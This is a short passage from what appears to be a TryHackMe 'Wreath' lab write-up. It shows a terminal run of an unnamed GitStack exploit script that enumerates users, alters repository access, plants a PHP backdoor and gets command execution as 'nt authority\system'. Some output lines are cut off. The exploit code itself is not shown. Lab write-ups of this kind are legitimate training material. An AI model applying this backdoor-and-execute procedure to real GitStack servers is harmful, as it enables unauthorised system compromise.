 It is now time to run the exploit.
muri@augury:~/thm/wreath/Git-Server$ ./ .py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administr
t read access to your repository. Your GitStack administration panel username/password
[+] Execute command
"nt authority\system
"